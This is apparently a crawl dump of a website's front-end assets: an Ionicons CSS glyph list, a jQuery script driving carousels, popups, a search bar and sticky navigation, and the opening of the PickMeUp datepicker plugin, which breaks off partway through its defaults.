.ion-ios7-baseball-outline:before { content: "\f324" }
.ion-ios7-basketball:before { content: "\f327" }
.ion-ios7-basketball-outline:before { content: "\f326" }
.ion-ios7-bell:before { content: "\f159" }
.ion-ios7-bell-outline:before { content: "\f158" }
.ion-ios7-bolt:before { content: "\f15b" }
.ion-ios7-bolt-outline:before { content: "\f15a" }
.ion-ios7-bookmarks:before { content: "\f15d" }
.ion-ios7-bookmarks-outline:before { content: "\f15c" }
.ion-ios7-box:before { content: "\f15f" }
.ion-ios7-box-outline:before { content: "\f15e" }
.ion-ios7-briefcase:before { content: "\f283" }
.ion-ios7-briefcase-outline:before { content: "\f282" }
.ion-ios7-browsers:before { content: "\f161" }
.ion-ios7-browsers-outline:before { content: "\f160" }
.ion-ios7-calculator:before { content: "\f285" }
.ion-ios7-calculator-outline:before { content: "\f284" }
.ion-ios7-calendar:before { content: "\f163" }
.ion-ios7-calendar-outline:before { content: "\f162" }
.ion-ios7-camera:before { content: "\f165" }
.ion-ios7-camera-outline:before { content: "\f164" }
.ion-ios7-cart:before { content: "\f167" }
.ion-ios7-cart-outline:before { content: "\f166" }
.ion-ios7-chatboxes:before { content: "\f169" }
.ion-ios7-chatboxes-outline:before { content: "\f168" }
.ion-ios7-chatbubble:before { content: "\f16b" }
.ion-ios7-chatbubble-outline:before { content: "\f16a" }
.ion-ios7-checkmark:before { content: "\f16e" }
.ion-ios7-checkmark-empty:before { content: "\f16c" }
.ion-ios7-checkmark-outline:before { content: "\f16d" }
.ion-ios7-circle-filled:before { content: "\f16f" }
.ion-ios7-circle-outline:before { content: "\f170" }
.ion-ios7-clock:before { content: "\f172" }
.ion-ios7-clock-outline:before { content: "\f171" }
.ion-ios7-close:before { content: "\f2bc" }
.ion-ios7-close-empty:before { content: "\f2bd" }
.ion-ios7-close-outline:before { content: "\f2bb" }
.ion-ios7-cloud:before { content: "\f178" }
.ion-ios7-cloud-download:before { content: "\f174" }
.ion-ios7-cloud-download-outline:before { content: "\f173" }
.ion-ios7-cloud-outline:before { content: "\f175" }
.ion-ios7-cloud-upload:before { content: "\f177" }
.ion-ios7-cloud-upload-outline:before { content: "\f176" }
.ion-ios7-cloudy:before { content: "\f17a" }
.ion-ios7-cloudy-night:before { content: "\f308" }
.ion-ios7-cloudy-night-outline:before { content: "\f307" }
.ion-ios7-cloudy-outline:before { content: "\f179" }
.ion-ios7-cog:before { content: "\f17c" }
.ion-ios7-cog-outline:before { content: "\f17b" }
.ion-ios7-compose:before { content: "\f17e" }
.ion-ios7-compose-outline:before { content: "\f17d" }
.ion-ios7-contact:before { content: "\f180" }
.ion-ios7-contact-outline:before { content: "\f17f" }
.ion-ios7-copy:before { content: "\f182" }
.ion-ios7-copy-outline:before { content: "\f181" }
.ion-ios7-download:before { content: "\f184" }
.ion-ios7-download-outline:before { content: "\f183" }
.ion-ios7-drag:before { content: "\f185" }
.ion-ios7-email:before { content: "\f187" }
.ion-ios7-email-outline:before { content: "\f186" }
.ion-ios7-expand:before { content: "\f30d" }
.ion-ios7-eye:before { content: "\f189" }
.ion-ios7-eye-outline:before { content: "\f188" }
.ion-ios7-fastforward:before { content: "\f18b" }
.ion-ios7-fastforward-outline:before { content: "\f18a" }
.ion-ios7-filing:before { content: "\f18d" }
.ion-ios7-filing-outline:before { content: "\f18c" }
.ion-ios7-film:before { content: "\f18f" }
.ion-ios7-film-outline:before { content: "\f18e" }
.ion-ios7-flag:before { content: "\f191" }
.ion-ios7-flag-outline:before { content: "\f190" }
.ion-ios7-folder:before { content: "\f193" }
.ion-ios7-folder-outline:before { content: "\f192" }
.ion-ios7-football:before { content: "\f329" }
.ion-ios7-football-outline:before { content: "\f328" }
.ion-ios7-gear:before { content: "\f195" }
.ion-ios7-gear-outline:before { content: "\f194" }
.ion-ios7-glasses:before { content: "\f197" }
.ion-ios7-glasses-outline:before { content: "\f196" }
.ion-ios7-heart:before { content: "\f199" }
.ion-ios7-heart-outline:before { content: "\f198" }
.ion-ios7-help:before { content: "\f19c" }
.ion-ios7-help-empty:before { content: "\f19a" }
.ion-ios7-help-outline:before { content: "\f19b" }
.ion-ios7-home:before { content: "\f32b" }
.ion-ios7-home-outline:before { content: "\f32a" }
.ion-ios7-infinite:before { content: "\f19e" }
.ion-ios7-infinite-outline:before { content: "\f19d" }
.ion-ios7-information:before { content: "\f1a1" }
.ion-ios7-information-empty:before { content: "\f19f" }
.ion-ios7-information-outline:before { content: "\f1a0" }
.ion-ios7-ionic-outline:before { content: "\f1a2" }
.ion-ios7-keypad:before { content: "\f1a4" }
.ion-ios7-keypad-outline:before { content: "\f1a3" }
.ion-ios7-lightbulb:before { content: "\f287" }
.ion-ios7-lightbulb-outline:before { content: "\f286" }
.ion-ios7-location:before { content: "\f1a6" }
.ion-ios7-location-outline:before { content: "\f1a5" }
.ion-ios7-locked:before { content: "\f1a8" }
.ion-ios7-locked-outline:before { content: "\f1a7" }
.ion-ios7-loop:before { content: "\f32d" }
.ion-ios7-loop-strong:before { content: "\f32c" }
.ion-ios7-medkit:before { content: "\f289" }
.ion-ios7-medkit-outline:before { content: "\f288" }
.ion-ios7-mic:before { content: "\f1ab" }
.ion-ios7-mic-off:before { content: "\f1a9" }
.ion-ios7-mic-outline:before { content: "\f1aa" }
.ion-ios7-minus:before { content: "\f1ae" }
.ion-ios7-minus-empty:before { content: "\f1ac" }
.ion-ios7-minus-outline:before { content: "\f1ad" }
.ion-ios7-monitor:before { content: "\f1b0" }
.ion-ios7-monitor-outline:before { content: "\f1af" }
.ion-ios7-moon:before { content: "\f1b2" }
.ion-ios7-moon-outline:before { content: "\f1b1" }
.ion-ios7-more:before { content: "\f1b4" }
.ion-ios7-more-outline:before { content: "\f1b3" }
.ion-ios7-musical-note:before { content: "\f1b5" }
.ion-ios7-musical-notes:before { content: "\f1b6" }
.ion-ios7-navigate:before { content: "\f1b8" }
.ion-ios7-navigate-outline:before { content: "\f1b7" }
.ion-ios7-paper:before { content: "\f32f" }
.ion-ios7-paper-outline:before { content: "\f32e" }
.ion-ios7-paperplane:before { content: "\f1ba" }
.ion-ios7-paperplane-outline:before { content: "\f1b9" }
.ion-ios7-partlysunny:before { content: "\f1bc" }
.ion-ios7-partlysunny-outline:before { content: "\f1bb" }
.ion-ios7-pause:before { content: "\f1be" }
.ion-ios7-pause-outline:before { content: "\f1bd" }
.ion-ios7-paw:before { content: "\f331" }
.ion-ios7-paw-outline:before { content: "\f330" }
.ion-ios7-people:before { content: "\f1c0" }
.ion-ios7-people-outline:before { content: "\f1bf" }
.ion-ios7-person:before { content: "\f1c2" }
.ion-ios7-person-outline:before { content: "\f1c1" }
.ion-ios7-personadd:before { content: "\f1c4" }
.ion-ios7-personadd-outline:before { content: "\f1c3" }
.ion-ios7-photos:before { content: "\f1c6" }
.ion-ios7-photos-outline:before { content: "\f1c5" }
.ion-ios7-pie:before { content: "\f28b" }
.ion-ios7-pie-outline:before { content: "\f28a" }
.ion-ios7-play:before { content: "\f1c8" }
.ion-ios7-play-outline:before { content: "\f1c7" }
.ion-ios7-plus:before { content: "\f1cb" }
.ion-ios7-plus-empty:before { content: "\f1c9" }
.ion-ios7-plus-outline:before { content: "\f1ca" }
.ion-ios7-pricetag:before { content: "\f28d" }
.ion-ios7-pricetag-outline:before { content: "\f28c" }
.ion-ios7-pricetags:before { content: "\f333" }
.ion-ios7-pricetags-outline:before { content: "\f332" }
.ion-ios7-printer:before { content: "\f1cd" }
.ion-ios7-printer-outline:before { content: "\f1cc" }
.ion-ios7-pulse:before { content: "\f335" }
.ion-ios7-pulse-strong:before { content: "\f334" }
.ion-ios7-rainy:before { content: "\f1cf" }
.ion-ios7-rainy-outline:before { content: "\f1ce" }
.ion-ios7-recording:before { content: "\f1d1" }
.ion-ios7-recording-outline:before { content: "\f1d0" }
.ion-ios7-redo:before { content: "\f1d3" }
.ion-ios7-redo-outline:before { content: "\f1d2" }
.ion-ios7-refresh:before { content: "\f1d6" }
.ion-ios7-refresh-empty:before { content: "\f1d4" }
.ion-ios7-refresh-outline:before { content: "\f1d5" }
.ion-ios7-reload:before, .ion-ios7-reloading:before { content: "\f28e" }
.ion-ios7-reverse-camera:before { content: "\f337" }
.ion-ios7-reverse-camera-outline:before { content: "\f336" }
.ion-ios7-rewind:before { content: "\f1d8" }
.ion-ios7-rewind-outline:before { content: "\f1d7" }
.ion-ios7-search:before { content: "\f1da" }
.ion-ios7-search-strong:before { content: "\f1d9" }
.ion-ios7-settings:before { content: "\f339" }
.ion-ios7-settings-strong:before { content: "\f338" }
.ion-ios7-shrink:before { content: "\f30e" }
.ion-ios7-skipbackward:before { content: "\f1dc" }
.ion-ios7-skipbackward-outline:before { content: "\f1db" }
.ion-ios7-skipforward:before { content: "\f1de" }
.ion-ios7-skipforward-outline:before { content: "\f1dd" }
.ion-ios7-snowy:before { content: "\f309" }
.ion-ios7-speedometer:before { content: "\f290" }
.ion-ios7-speedometer-outline:before { content: "\f28f" }
.ion-ios7-star:before { content: "\f1e0" }
.ion-ios7-star-half:before { content: "\f33a" }
.ion-ios7-star-outline:before { content: "\f1df" }
.ion-ios7-stopwatch:before { content: "\f1e2" }
.ion-ios7-stopwatch-outline:before { content: "\f1e1" }
.ion-ios7-sunny:before { content: "\f1e4" }
.ion-ios7-sunny-outline:before { content: "\f1e3" }
.ion-ios7-telephone:before { content: "\f1e6" }
.ion-ios7-telephone-outline:before { content: "\f1e5" }
.ion-ios7-tennisball:before { content: "\f33c" }
.ion-ios7-tennisball-outline:before { content: "\f33b" }
.ion-ios7-thunderstorm:before { content: "\f1e8" }
.ion-ios7-thunderstorm-outline:before { content: "\f1e7" }
.ion-ios7-time:before { content: "\f292" }
.ion-ios7-time-outline:before { content: "\f291" }
.ion-ios7-timer:before { content: "\f1ea" }
.ion-ios7-timer-outline:before { content: "\f1e9" }
.ion-ios7-toggle:before { content: "\f33e" }
.ion-ios7-toggle-outline:before { content: "\f33d" }
.ion-ios7-trash:before { content: "\f1ec" }
.ion-ios7-trash-outline:before { content: "\f1eb" }
.ion-ios7-undo:before { content: "\f1ee" }
.ion-ios7-undo-outline:before { content: "\f1ed" }
.ion-ios7-unlocked:before { content: "\f1f0" }
.ion-ios7-unlocked-outline:before { content: "\f1ef" }
.ion-ios7-upload:before { content: "\f1f2" }
.ion-ios7-upload-outline:before { content: "\f1f1" }
.ion-ios7-videocam:before { content: "\f1f4" }
.ion-ios7-videocam-outline:before { content: "\f1f3" }
.ion-ios7-volume-high:before { content: "\f1f5" }
.ion-ios7-volume-low:before { content: "\f1f6" }
.ion-ios7-wineglass:before { content: "\f294" }
.ion-ios7-wineglass-outline:before { content: "\f293" }
.ion-ios7-world:before { content: "\f1f8" }
.ion-ios7-world-outline:before { content: "\f1f7" }
.ion-ipad:before { content: "\f1f9" }
.ion-iphone:before { content: "\f1fa" }
.ion-ipod:before { content: "\f1fb" }
.ion-jet:before { content: "\f295" }
.ion-key:before { content: "\f296" }
.ion-knife:before { content: "\f297" }
.ion-laptop:before { content: "\f1fc" }
.ion-leaf:before { content: "\f1fd" }
.ion-levels:before { content: "\f298" }
.ion-lightbulb:before { content: "\f299" }
.ion-link:before { content: "\f1fe" }
.ion-load-a:before, .ion-loading-a:before { content: "\f29a" }
.ion-load-b:before, .ion-loading-b:before { content: "\f29b" }
.ion-load-c:before, .ion-loading-c:before { content: "\f29c" }
.ion-load-d:before, .ion-loading-d:before { content: "\f29d" }
.ion-location:before { content: "\f1ff" }
.ion-locked:before { content: "\f200" }
.ion-log-in:before { content: "\f29e" }
.ion-log-out:before { content: "\f29f" }
.ion-loop:before, .ion-looping:before { content: "\f201" }
.ion-magnet:before { content: "\f2a0" }
.ion-male:before { content: "\f2a1" }
.ion-man:before { content: "\f202" }
.ion-map:before { content: "\f203" }
.ion-medkit:before { content: "\f2a2" }
.ion-merge:before { content: "\f33f" }
.ion-mic-a:before { content: "\f204" }
.ion-mic-b:before { content: "\f205" }
.ion-mic-c:before { content: "\f206" }
.ion-minus:before { content: "\f209" }
.ion-minus-circled:before { content: "\f207" }
.ion-minus-round:before { content: "\f208" }
.ion-model-s:before { content: "\f2c1" }
.ion-monitor:before { content: "\f20a" }
.ion-more:before { content: "\f20b" }
.ion-mouse:before { content: "\f340" }
.ion-music-note:before { content: "\f20c" }
.ion-navicon:before { content: "\f20e" }
.ion-navicon-round:before { content: "\f20d" }
.ion-navigate:before { content: "\f2a3" }
.ion-network:before { content: "\f341" }
.ion-no-smoking:before { content: "\f2c2" }
.ion-nuclear:before { content: "\f2a4" }
.ion-outlet:before { content: "\f342" }
.ion-paper-airplane:before { content: "\f2c3" }
.ion-paperclip:before { content: "\f20f" }
.ion-pause:before { content: "\f210" }
.ion-person:before { content: "\f213" }
.ion-person-add:before { content: "\f211" }
.ion-person-stalker:before { content: "\f212" }
.ion-pie-graph:before { content: "\f2a5" }
.ion-pin:before { content: "\f2a6" }
.ion-pinpoint:before { content: "\f2a7" }
.ion-pizza:before { content: "\f2a8" }
.ion-plane:before { content: "\f214" }
.ion-planet:before { content: "\f343" }
.ion-play:before { content: "\f215" }
.ion-playstation:before { content: "\f30a" }
.ion-plus:before { content: "\f218" }
.ion-plus-circled:before { content: "\f216" }
.ion-plus-round:before { content: "\f217" }
.ion-podium:before { content: "\f344" }
.ion-pound:before { content: "\f219" }
.ion-power:before { content: "\f2a9" }
.ion-pricetag:before { content: "\f2aa" }
.ion-pricetags:before { content: "\f2ab" }
.ion-printer:before { content: "\f21a" }
.ion-pull-request:before { content: "\f345" }
.ion-qr-scanner:before { content: "\f346" }
.ion-quote:before { content: "\f347" }
.ion-radio-waves:before { content: "\f2ac" }
.ion-record:before { content: "\f21b" }
.ion-refresh:before, .ion-refreshing:before { content: "\f21c" }
.ion-reply:before { content: "\f21e" }
.ion-reply-all:before { content: "\f21d" }
.ion-ribbon-a:before { content: "\f348" }
.ion-ribbon-b:before { content: "\f349" }
.ion-sad:before { content: "\f34a" }
.ion-scissors:before { content: "\f34b" }
.ion-search:before { content: "\f21f" }
.ion-settings:before { content: "\f2ad" }
.ion-share:before { content: "\f220" }
.ion-shuffle:before { content: "\f221" }
.ion-skip-backward:before { content: "\f222" }
.ion-skip-forward:before { content: "\f223" }
.ion-social-android:before { content: "\f225" }
.ion-social-android-outline:before { content: "\f224" }
.ion-social-apple:before { content: "\f227" }
.ion-social-apple-outline:before { content: "\f226" }
.ion-social-bitcoin:before { content: "\f2af" }
.ion-social-bitcoin-outline:before { content: "\f2ae" }
.ion-social-buffer:before { content: "\f229" }
.ion-social-buffer-outline:before { content: "\f228" }
.ion-social-designernews:before { content: "\f22b" }
.ion-social-designernews-outline:before { content: "\f22a" }
.ion-social-dribbble:before { content: "\f22d" }
.ion-social-dribbble-outline:before { content: "\f22c" }
.ion-social-dropbox:before { content: "\f22f" }
.ion-social-dropbox-outline:before { content: "\f22e" }
.ion-social-facebook:before { content: "\f231" }
.ion-social-facebook-outline:before { content: "\f230" }
.ion-social-foursquare:before { content: "\f34d" }
.ion-social-foursquare-outline:before { content: "\f34c" }
.ion-social-freebsd-devil:before { content: "\f2c4" }
.ion-social-github:before { content: "\f233" }
.ion-social-github-outline:before { content: "\f232" }
.ion-social-google:before { content: "\f34f" }
.ion-social-google-outline:before { content: "\f34e" }
.ion-social-googleplus:before { content: "\f235" }
.ion-social-googleplus-outline:before { content: "\f234" }
.ion-social-hackernews:before { content: "\f237" }
.ion-social-hackernews-outline:before { content: "\f236" }
.ion-social-instagram:before { content: "\f351" }
.ion-social-instagram-outline:before { content: "\f350" }
.ion-social-linkedin:before { content: "\f239" }
.ion-social-linkedin-outline:before { content: "\f238" }
.ion-social-pinterest:before { content: "\f2b1" }
.ion-social-pinterest-outline:before { content: "\f2b0" }
.ion-social-reddit:before { content: "\f23b" }
.ion-social-reddit-outline:before { content: "\f23a" }
.ion-social-rss:before { content: "\f23d" }
.ion-social-rss-outline:before { content: "\f23c" }
.ion-social-skype:before { content: "\f23f" }
.ion-social-skype-outline:before { content: "\f23e" }
.ion-social-tumblr:before { content: "\f241" }
.ion-social-tumblr-outline:before { content: "\f240" }
.ion-social-tux:before { content: "\f2c5" }
.ion-social-twitter:before { content: "\f243" }
.ion-social-twitter-outline:before { content: "\f242" }
.ion-social-usd:before { content: "\f353" }
.ion-social-usd-outline:before { content: "\f352" }
.ion-social-vimeo:before { content: "\f245" }
.ion-social-vimeo-outline:before { content: "\f244" }
.ion-social-windows:before { content: "\f247" }
.ion-social-windows-outline:before { content: "\f246" }
.ion-social-wordpress:before { content: "\f249" }
.ion-social-wordpress-outline:before { content: "\f248" }
.ion-social-yahoo:before { content: "\f24b" }
.ion-social-yahoo-outline:before { content: "\f24a" }
.ion-social-youtube:before { content: "\f24d" }
.ion-social-youtube-outline:before { content: "\f24c" }
.ion-speakerphone:before { content: "\f2b2" }
.ion-speedometer:before { content: "\f2b3" }
.ion-spoon:before { content: "\f2b4" }
.ion-star:before { content: "\f24e" }
.ion-stats-bars:before { content: "\f2b5" }
.ion-steam:before { content: "\f30b" }
.ion-stop:before { content: "\f24f" }
.ion-thermometer:before { content: "\f2b6" }
.ion-thumbsdown:before { content: "\f250" }
.ion-thumbsup:before { content: "\f251" }
.ion-toggle:before { content: "\f355" }
.ion-toggle-filled:before { content: "\f354" }
.ion-trash-a:before { content: "\f252" }
.ion-trash-b:before { content: "\f253" }
.ion-trophy:before { content: "\f356" }
.ion-umbrella:before { content: "\f2b7" }
.ion-university:before { content: "\f357" }
.ion-unlocked:before { content: "\f254" }
.ion-upload:before { content: "\f255" }
.ion-usb:before { content: "\f2b8" }
.ion-videocamera:before { content: "\f256" }
.ion-volume-high:before { content: "\f257" }
.ion-volume-low:before { content: "\f258" }
.ion-volume-medium:before { content: "\f259" }
.ion-volume-mute:before { content: "\f25a" }
.ion-wand:before { content: "\f358" }
.ion-waterdrop:before { content: "\f25b" }
.ion-wifi:before { content: "\f25c" }
.ion-wineglass:before { content: "\f2b9" }
.ion-woman:before { content: "\f25d" }
.ion-wrench:before { content: "\f2ba" }
.ion-xbox:before { content: "\f30c" }


--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/custom-fun.js?ver=1.1
body_size: 4589
content:
 $(document).ready(function() {
     "use strict";

     /* -------------------------------------------------------------------------*
      * PRE LOADER
      * -------------------------------------------------------------------------*/
     $(window).load(function() {
             $('#status').delay(300).fadeOut();
             $('#preloader').delay(300).fadeOut('slow');
         })
         /* -------------------------------------------------------------------------*
          * ADD ANIMATION TO SPECIFIC ELEMENTS
          * -------------------------------------------------------------------------*/
     $('.tags li').hover(function() {
         $(this).find('a').toggleClass("wow flipInY animated");
     });
     //
     $('.f-social li').hover(function() {
         $(this).find('a').toggleClass("wow swing animated");
     });
     $('.social a').hover(function() {
         $(this).find('p').toggleClass("wow fadeInDown animated");
     });
     $('a.read-more').hover(function() {
         $(this).find('span').toggleClass("wow flipInY animated");
     });

     /* -------------------------------------------------------------------------*
      * GO TO TOP
      * -------------------------------------------------------------------------*/
     $.scrollUp();

     /* -------------------------------------------------------------------------*
      * MODAL BOXES & POP UP WINDOWS OR IMAGES
      * -------------------------------------------------------------------------*/
     $('.open-popup-link').magnificPopup({
         removalDelay: 500, //delay removal by X to allow out-animation
         callbacks: {
             beforeOpen: function() {
                 this.st.mainClass = this.st.el.attr('data-effect');
             }
         },
         midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
     });
     $('#image-popups').magnificPopup({
         delegate: 'a',
         type: 'image',
         removalDelay: 500, //delay removal by X to allow out-animation
         callbacks: {
             beforeOpen: function() {
                 // just a hack that adds mfp-anim class to markup 
                 this.st.image.markup = this.st.image.markup.replace(
                     'mfp-figure', 'mfp-figure mfp-with-anim');
                 this.st.mainClass = this.st.el.attr('data-effect');
             }
         },
         closeOnContentClick: true,
         midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
     });
     $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
         disableOn: 700,
         type: 'iframe',
         mainClass: 'mfp-fade',
         removalDelay: 160,
         preloader: true,
         fixedContentPos: false
     });
     $('.popup-img').magnificPopup({
         type: 'image'
     });

     // This will create a single gallery from all elements that have class "gallery-item"
     $('.gallery-item').magnificPopup({
         type: 'image',
         gallery: {
             enabled: true
         }
     });

     /* -------------------------------------------------------------------------*
      * MASONRY
      * -------------------------------------------------------------------------*/
     var $container = $('.grid').masonry({
         itemSelector: '.masonry-item',
     });

     /* -------------------------------------------------------------------------*
      * MASONRY BLOG LINK NUDGING
      * -------------------------------------------------------------------------*/
     $('.masonry-item a.more').hover(function() { //mouse in
         $(this).animate({
             paddingLeft: '30px'
         }, 400);
     }, function() { //mouse out
         $(this).animate({
             paddingLeft: 15
         }, 400);
     });

     /* -------------------------------------------------------------------------*
      * SCROLL BAR
      * -------------------------------------------------------------------------*/
     var seq = 0;
//     $("html").niceScroll({
//         styler: "fb",
//         cursorcolor: "#e74c3c"
//     });
     $(window).load(function() {
         setTimeout(function() {
             $("#gmbox div").animate({
                 'top': 60
             }, 1500, "easeOutElastic");
         }, 1500);
     });

     /* -------------------------------------------------------------------------*
      * WOW ANIMATION
      * -------------------------------------------------------------------------*/
     new WOW().init();

     /* -------------------------------------------------------------------------*
      * CALENDAR
      * -------------------------------------------------------------------------*/
     
     
     /* -------------------------------------------------------------------------*
      * SETTING DATE AND TIME
      * -------------------------------------------------------------------------*/
     var datetime = null,
         date = null;
     var update = function() {
         date = moment(new Date())
         datetime.html(date.format('dddd, D MMMM  YYYY, h:mm:ss a'));
     };
     datetime = $('#time-date')
     update();
     setInterval(update, 1000);

     /* -------------------------------------------------------------------------*
      * STYLE SWITCHER
      * -------------------------------------------------------------------------*/
     $('#switcher').styleSwitcher({
         useCookie: true
     });

     /* -------------------------------------------------------------------------*
      * SEARCH BAR
      * -------------------------------------------------------------------------*/
     // Hide search wrap by default;
     $(".search-container").hide();
     $(".toggle-search").on("click", function(e) {
         // Prevent default link behavior
         e.preventDefault();
         // Stop propagation
         e.stopPropagation();
         // Toggle search-wrap
         $(".search-container").slideToggle(500, function() {
             // Focus on the search bar
             // When animation is complete
             $("#search-bar").focus();
         });
     });
     // Close the search bar if user clicks anywhere
     $(document).click(function(e) {
         var searchWrap = $(".search-container");
         if (!searchWrap.is(e.target) && searchWrap.has(e.target).length ===
             0) {
             searchWrap.slideUp(500);
         }
     });

     /* -------------------------------------------------------------------------*
      * ADDING SLIDE UP AND ANIMATION TO DROPDOWN
      * -------------------------------------------------------------------------*/
     enquire.register("screen and (min-width:767px)", {

         match: function() {
             $(".dropdown").hover(function() {
                 $('.dropdown-menu', this).stop().fadeIn("slow");
             }, function() {
                 $('.dropdown-menu', this).stop().fadeOut("slow");
             });
         },
     });

     /* -------------------------------------------------------------------------*
      * DROPDOWN LINK NUDGING
      * -------------------------------------------------------------------------*/
     $('.dropdown-menu a').hover(function() { //mouse in
         $(this).animate({
             paddingLeft: '10px'
         }, 400);
     }, function() { //mouse out
         $(this).animate({
             paddingLeft: 0
         }, 400);
     });

     /* -------------------------------------------------------------------------*
      * STICKY NAVIGATION
      * -------------------------------------------------------------------------*/
     $(window).scroll(function() {
         if ($(window).scrollTop() >= 99) {
             $('.nav-search-outer').addClass('navbar-fixed-top');
         }


         if ($(window).scrollTop() >= 100) {
             $('.nav-search-outer').addClass('show');
         } else {
             $('.nav-search-outer').removeClass('show navbar-fixed-top');
         }
     });


     /* -------------------------------------------------------------------------*
      * HOT NEWS
      * -------------------------------------------------------------------------*/
     
     // hide the release history when the page loads
     $('#release-wrapper').css('margin-top', '-' + ($('#release-wrapper').height() +
         20) + 'px');
     // show/hide the release history on click
     $('a[href="#release-history"]').toggle(function() {
         $('#release-wrapper').animate({
             marginTop: '0px'
         }, 600, 'linear');
     }, function() {
         $('#release-wrapper').animate({
             marginTop: '-' + ($('#release-wrapper').height() + 20) +
                 'px'
         }, 600, 'linear');
     });
     $('#download a').mousedown(function() {
         _gaq.push(['_trackEvent', 'download-button', 'clicked'])
     });

     /* -------------------------------------------------------------------------*
      * OWL CAROUSEL
      * -------------------------------------------------------------------------*/
     $("#banner-thumbs").owlCarousel({
         autoPlay: true, //Set AutoPlay to 3 seconds
         navigation: false,
         stopOnHover: true,
         pagination: false,
         items: 4,
         itemsDesktop: [1199,
             4
         ],
         itemsDesktopSmall: [
             979, 3
         ],
         itemsTablet: [768, 3],
         itemsMobile: [479, 1],

     });

     $("#vid-thumbs").owlCarousel({
         navigation: false,
         pagination: true,
         slideSpeed: 300,
         paginationSpeed: 400,
         singleItem: true,
     });
     $("#owl-lifestyle").owlCarousel({
         autoPlay: false, //Set AutoPlay to 3 seconds
         navigation: true,
         pagination: false,
         items: 4,
         itemsDesktop: [1199,
             4
         ],
         itemsDesktopSmall: [
             979, 2
         ],
         itemsTablet: [768, 2],
         itemsMobile: [479, 1],
     });
     $("#owl-blog").owlCarousel({
         navigation: true,
         pagination: false,
         slideSpeed: 300,
         paginationSpeed: 400,
         singleItem: true,
     });

     var time = 4; // time in seconds
     var $progressBar,
         $bar,
         $elem,
         isPause,
         tick,
         percentTime;
     var sync1 = $("#sync1");
     var sync2 = $("#sync2");
     sync1.owlCarousel({
         singleItem: true,
         slideSpeed: 1000,
         navigation: true,
         pagination: false,
         transitionStyle: "fadeUp",
         afterAction: syncPosition,
         responsiveRefreshRate: 200,
         afterInit: progressBar,
         afterMove: moved,
         startDragging: pauseOnDragging
     });
     sync2.owlCarousel({
         items: 4,
         itemsDesktop: [1199,
             4
         ],
         itemsDesktopSmall: [
             979, 3
         ],
         itemsTablet: [768, 2],
         itemsMobile: [479, 1],
         pagination: true,
         navigation: true,
         responsiveRefreshRate: 100,
         slideSpeed: 1000,
         afterInit: function(el) {
             el.find(".owl-item").eq(0).addClass("");
         }
     });

     function syncPosition(el) {
         var current = this.currentItem;
         $("#sync2").find(".owl-item").removeClass("synced").eq(current).addClass(
             "synced")
         if ($("#sync2").data("owlCarousel") !== undefined) {
             center(current)
         }
     }
     $("#sync2").on("click", ".owl-item", function(e) {
         e.preventDefault();
         var number = $(this).data("owlItem");
         sync1.trigger("owl.goTo", number);
     });

     function center(number) {
         var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
         var num = number;
         var found = false;
         for (var i in sync2visible) {
             if (num === sync2visible[i]) {
                 var found = true;
             }
         }
         if (found === false) {
             if (num > sync2visible[sync2visible.length - 1]) {
                 sync2.trigger("owl.goTo", num - sync2visible.length + 2)
             } else {
                 if (num - 1 === -1) {
                     num = 0;
                 }
                 sync2.trigger("owl.goTo", num);
             }
         } else if (num === sync2visible[sync2visible.length - 1]) {
             sync2.trigger("owl.goTo", sync2visible[1])
         } else if (num === sync2visible[0]) {
             sync2.trigger("owl.goTo", num - 1)
         }
     }
     //Init progressBar where elem is $("#owl-demo")
     function progressBar(elem) {
         $elem = elem;
         //build progress bar elements
         buildProgressBar();
         //start counting
         start();
     }
     //create div#progressBar and div#bar then prepend to $("#owl-demo")
     function buildProgressBar() {
         $progressBar = $("<div>", {
             id: "progressBar"
         });
         $bar = $("<div>", {
             id: "bar"
         });
         $progressBar.append($bar).prependTo($elem);
     }

     function start() {
         //reset timer
         percentTime = 0;
         isPause = false;
         //run interval every 0.01 second
         tick = setInterval(interval, 10);
     };

     function interval() {
         if (isPause === false) {
             percentTime += 1 / time;
             $bar.css({
                 width: percentTime + "%"
             });
             //if percentTime is equal or greater than 100
             if (percentTime >= 100) {
                 //slide to next item
                 $elem.trigger('owl.next')
             }
         }
     }
     //pause while dragging
     function pauseOnDragging() {
         isPause = true;
     }
     //moved callback
     function moved() {
         //clear interval
         clearTimeout(tick);
         //start again
         start();
     }
     jQuery($elem).on('mouseover', function() {
         isPause = true;
     });

     jQuery($elem).on('mouseout', function() {
         isPause = false;
     });

 });

 /* -------------------------------------------------------------------------*
  * WEATHER
  * -------------------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/jquery.pickmeup.js
body_size: 11596
content:
/**
 * @package		PickMeUp - jQuery datepicker plugin
 * @author		Nazar Mokrynskyi <nazar@mokrynskyi.com>
 * @author		Stefan Petre <www.eyecon.ro>
 * @copyright	Copyright (c) 2013-2014, Nazar Mokrynskyi
 * @copyright	Copyright (c) 2008-2009, Stefan Petre
 * @license		MIT License, see license.txt
 */
(function (d) {
	function getMaxDays () {
		var tmpDate	= new Date(this.toString()),
			d		= 28,
			m		= tmpDate.getMonth();
		while (tmpDate.getMonth() == m) {
			++d;
			tmpDate.setDate(d);
		}
		return d - 1;
	}
	d.addDays		= function (n) {
		this.setDate(this.getDate() + n);
	};
	d.addMonths	= function (n) {
		var day	= this.getDate();
		this.setDate(1);
		this.setMonth(this.getMonth() + n);
		this.setDate(Math.min(day, getMaxDays.apply(this)));
	};
	d.addYears		= function (n) {
		var day	= this.getDate();
		this.setDate(1);
		this.setFullYear(this.getFullYear() + n);
		this.setDate(Math.min(day, getMaxDays.apply(this)));
	};
	d.getDayOfYear	= function() {
		var now		= new Date(this.getFullYear(), this.getMonth(), this.getDate(), 0, 0, 0);
		var then	= new Date(this.getFullYear(), 0, 0, 0, 0, 0);
		var time	= now - then;
		return Math.floor(time / 24*60*60*1000);
	};
})(Date.prototype);
(function ($) {
	var instances_count	= 0;
	$.pickmeup = $.extend($.pickmeup || {}, {
		date			: new Date,
		flat			: false,
		first_day		: 1,
		prev			: '&#9664;',
		next			: '&#9654;',
		mode			: 'single',
		select_year		: true,
		select_month	: true,
		select_day		: true,
		view			: 'days',
		calendars		: 1,
		format			: 'd-m-Y',
		position		: 'bottom',
		trigger_event	: 'click touchstart',
		class_name		: '',
		separator		: ' - ',
		hide_on_select	: false,
		min				: null,
		max				: null,
